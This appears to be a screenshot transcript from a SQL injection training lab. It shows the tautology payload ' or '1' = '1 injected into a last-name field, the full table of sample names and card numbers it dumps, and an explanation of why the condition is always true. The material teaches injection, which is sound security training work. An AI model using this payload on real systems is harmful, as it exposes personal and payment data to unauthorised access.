 SELECT * FROM
user_data WHERE
first_name = 'John'
AND last_name = '
Smith' or '1' = '1 ' Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE first_name = 'John' and last_name =
'Smith' or '1' = '1'
Explanation: This injection works, because or '1' = '1' always evaluates to true (The string ending
literal for '1 is closed by the query itself, so you should not inject it). So the injected query
basically looks like this: SELECT * FROM user_data WHERE first_name = 'John' and last_name
= '' or TRUE, which will always evaluate to true, no matter what came before it.